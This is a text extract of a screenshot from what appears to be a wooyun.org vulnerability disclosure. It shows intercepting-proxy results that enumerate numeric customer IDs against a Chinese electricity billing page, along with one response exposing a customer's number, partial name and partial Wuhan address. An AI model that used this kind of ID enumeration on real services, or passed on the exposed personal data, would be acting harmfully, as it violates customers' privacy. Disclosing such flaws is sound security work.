 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
522 12500 200 23832
651 05600 200 23832
671 07600 200 23832
702 10700 200 23832
793 29700 200 23832
802 10800 200 23832
831 03800 200 23832
871 07800 200 23832
891 09800 200 23832
1031 03010 200 23832
1061 06010 200 23832
1152 15110 200 23832
Request Response
Raw Headers Hex HTML Render ViewState
<td>客户编号：</td>
<td>0110003800</td>
</tr>
<tr>
<td>欠费金额：</td>
<td><span id="_ctl0_Main_lblMoney" style="color:Red;">0</span>元</td>
</tr>
<tr>
<td>户名：</td>
<td><span id="_ctl0_Main_lblName">马 /span></td>
</tr>
<tr>
<td>用电地址：</td>
<td><span id="_ctl0_Main_lblAddr">武汉市江夏区纸坊街道 /span></td>
</tr>
<tr>
<td>手续费：</td>
<td><span id="_ctl0_Main_lblFee">0.00</span>元（电费金额的1%）</td>
</tr>
<tr>
<td>汇总：</td>
www.wooyun.org